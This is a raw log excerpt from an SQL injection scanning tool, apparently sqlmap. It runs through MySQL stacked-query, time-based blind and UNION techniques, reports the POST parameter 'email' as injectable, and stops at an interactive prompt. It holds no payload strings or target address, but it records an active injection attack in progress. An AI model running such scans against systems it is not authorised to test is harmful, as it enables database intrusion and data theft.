 [15:12:35] [INFO] testing 'MySQL inline queries'
[15:12:35] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[15:12:35] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[15:12:35] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[15:12:35] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[15:12:35] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[15:12:36] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[15:12:36] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[15:12:36] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (query SLEEP)'
[15:12:36] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SLEEP)'
[15:12:36] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (SLEEP)'
[15:12:36] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SLEEP - comment)'
[15:12:36] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (SLEEP - comment)'
[15:12:36] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP - comment)'
[15:12:36] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (query SLEEP - comment)'
[15:12:36] [INFO] testing 'MySQL < 5.0.12 AND time-based blind (BENCHMARK)'
[15:12:44] [INFO] POST parameter 'email' appears to be 'MySQL < 5.0.12 AND time-based blind (BENCHMARK)' injectable
[15:12:44] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:12:44] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique fou
[15:12:44] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automati
[15:12:45] [INFO] target URL appears to have 8 columns in query
do you want to (re)try to find proper UNION column types with fuzzy test? [y/N]